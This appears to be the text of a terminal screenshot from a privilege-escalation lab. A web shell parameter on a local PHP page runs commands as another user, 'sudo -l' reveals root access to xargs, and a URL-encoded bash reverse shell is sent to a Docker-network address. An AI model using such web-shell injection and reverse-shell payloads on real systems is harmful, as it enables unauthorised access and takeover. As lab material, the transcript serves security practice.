 mario@9f6dd1b327df:~$ ls
ServerDeS4vitar.txt
mario@9f6dd1b327df:~$ curl http://localhost:9999/index.php?cmds4vi=id
uid=1001(s4vitar) gid=1001(s4vitar) groups=1001(s4vitar),100(users)
mario@9f6dd1b327df:~$ curl http://localhost:9999/index.php?cmds4vi=sudo%20-l
Matching Defaults entries for s4vitar on 9f6dd1b327df:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in, use_pty

User s4vitar may run the following commands on 9f6dd1b327df:
    (root) NOPASSWD: /usr/bin/xargs
mario@9f6dd1b327df:~$ curl http://localhost:9999/index.php?cmds4vi=bash%20-c%20%22bash%20-i%20%3E%26%2Fdev%2Ftcp%2F
172.17.0.1%2F3333%200%3E%261%22